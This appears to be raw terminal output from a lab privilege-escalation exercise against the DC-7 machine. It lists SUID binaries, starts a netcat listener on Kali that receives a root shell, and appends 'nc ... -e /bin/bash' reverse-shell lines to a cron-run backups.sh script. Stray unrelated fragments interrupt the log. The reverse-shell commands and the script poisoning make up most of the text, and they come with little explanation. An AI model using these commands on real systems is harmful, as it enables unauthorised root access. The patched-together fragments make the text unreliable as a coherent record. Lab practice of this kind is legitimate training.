 /usr/bin/passwd
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/newgrp
sudo -l
^C sent 56, rcvd 255
┌──(root㉿kali)-[/home/kali666]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.166.46: inverse host lookup failed: Unknown host
connect to [192.168.166.59] from (UNKNOWN) [192.168.166.46] 56484
whoami
root
php_filter_...
T UPLOAD BA FILE TO WWW.VIRUSTOTAL.COM
OUTPUT/BAC FILE TO WWW.NODISTRIBUTE.COM
olist3r-...
nodejsshell...
nc 192.168.166.59 8888 -e /bin/bash
(www-data:/opt/scripts) $ ./backups.sh
(www-data:/opt/scripts) $ echo nc 192.168.166.59 8888 -e /bin/sh >> backups.sh
(www-data:/opt/scripts) $ cat backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc 192.168.166.59 8888 -e /bin/bash
nc 192.168.166.59 8888 -e /bin/sh
(www-data:/opt/scripts) $